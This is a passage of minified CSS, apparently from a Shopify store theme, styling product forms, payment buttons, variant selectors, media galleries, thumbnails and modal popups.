[role="button"]:focus:not(:focus-visible) {outline: 0;box-shadow: none !important;}.shopify-payment-button__button [role="button"]:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5) !important;box-shadow: 0 0 0 0.1rem rgba(var(--color-button), var(--alpha-button-border)), 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3) !important;}.shopify-payment-button__button--unbranded {--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1;}.color-background-2 .shopify-payment-button__button--unbranded, .color-accent-1 .shopify-payment-button__button--unbranded, .color-accent-2 .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.color-inverse .shopify-payment-button__button--unbranded {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.shopify-payment-button__button--unbranded::before, .shopify-payment-button__button--unbranded::after {--border-opacity: var(--buttons-border-opacity);}.shopify-payment-button__button--unbranded {background-color: rgba(var(--color-button), var(--alpha-button-background));color: rgb(var(--color-button-text));font-size: 1.4rem;line-height: calc(1 + 0.2 / var(--font-body-scale));letter-spacing: 0.07rem;}.shopify-payment-button__button--unbranded::selection {background-color: rgba(var(--color-button-text), 0.3);}.shopify-payment-button__button--unbranded:hover, .shopify-payment-button__button--unbranded:hover:not([disabled]) {background-color: rgba(var(--color-button), var(--alpha-button-background));}.shopify-payment-button__more-options {margin: 1.6rem 0 1rem;font-size: 1.2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.05rem;text-decoration: underline;text-underline-offset: 0.3rem;}.shopify-payment-button__button+.shopify-payment-button__button--hidden {display: none;}.product-form {display: block;}.product-form__error-message-wrapper:not([hidden]) {display: flex;align-items: flex-start;font-size: 1.2rem;margin-bottom: 1.5rem;}.product-form__error-message-wrapper svg {flex-shrink: 0;width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;margin-top: 0.5rem;}.product-form__input {flex: 0 0 100%;padding: 0;margin: 0 0 1.2rem 0;min-width: fit-content;border: none;}variant-selects {display: block;}.product-form__input--dropdown {margin-bottom: 1.6rem;}.product-form__input:last-of-type {margin-bottom: 0;}.product-form__input .form__label {padding-left: 0;font-weight: 600;}fieldset.product-form__input .form__label {margin-bottom: 0.2rem;}.product-form__input input[type="radio"] {clip: rect(0, 0, 0, 0);overflow: hidden;position: absolute;height: 1px;width: 1px;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label {--color-foreground: var(--accent-color);border: var(--variant-pills-border-width) solid rgba(var(--color-foreground), var(--variant-pills-border-opacity));background-color: rgba(var(--color-foreground), var(--variant-pills-inactive-overlay-opacity));border-radius: var(--variant-pills-radius);color: rgb(var(--color-foreground));display: inline-block;margin: 0.7rem 0.5rem 0.2rem 0;padding: var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size: var(--variant-pills-text-size);letter-spacing: 0.1rem;line-height: 1;text-align: center;transition: border var(--duration-short) ease;cursor: pointer;position: relative;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label.variant-pills--bold {font-weight: 700;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:before {content: "";position: absolute;top: calc(var(--variant-pills-border-width) * -1);right: calc(var(--variant-pills-border-width) * -1);bottom: calc(var(--variant-pills-border-width) * -1);left: calc(var(--variant-pills-border-width) * -1);z-index: -1;border-radius: var(--variant-pills-radius);box-shadow: var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow), var(--variant-pills-shadow-opacity));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]+label:hover {border-color: rgb(var(--color-foreground));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {background-color: rgb(var(--color-foreground));color: rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery 